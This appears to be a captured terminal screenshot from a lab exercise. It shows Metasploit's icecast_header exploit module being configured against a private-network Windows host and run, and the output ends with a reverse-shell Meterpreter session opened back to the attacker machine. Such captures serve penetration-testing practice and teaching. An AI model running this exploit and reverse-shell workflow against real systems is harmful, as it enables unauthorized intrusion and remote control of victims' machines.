 root@kali: ~
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49736) at 2021-01-17 20:17:07 -0800
meterpreter >